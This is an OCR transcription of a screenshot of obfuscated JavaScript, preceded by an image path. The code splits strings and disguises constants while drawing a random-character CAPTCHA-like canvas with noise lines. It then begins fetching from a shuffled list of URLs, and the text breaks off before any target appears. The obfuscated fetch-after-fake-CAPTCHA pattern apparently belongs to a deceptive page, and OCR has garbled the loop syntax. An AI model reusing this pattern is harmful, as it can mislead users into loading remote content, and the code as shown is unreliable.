
VW'+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Mat
h.floor(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.begin
Path();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,